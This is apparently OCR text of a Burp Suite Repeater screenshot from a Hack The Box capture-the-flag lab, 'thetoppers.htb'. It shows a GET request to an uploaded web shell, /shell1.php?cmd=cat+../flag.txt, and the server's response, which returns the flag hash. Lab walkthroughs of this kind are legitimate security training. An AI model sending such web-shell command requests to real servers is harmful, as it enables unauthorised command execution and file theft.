 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
Project options User options Learn xssValidator CSRF Burp Bounty Free
1 × +
Send Cancel < > Target: http://thetoppers.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /shell1.php?cmd=cat+../flag.txt HTTP/1.1
2 Host: thetoppers.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 28 Jan 2023 09:17:53 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Content-Length: 33
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 a980d99281a28d638ac68b9bf9453c2b
9
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 0
Request Headers 7
Response Headers 5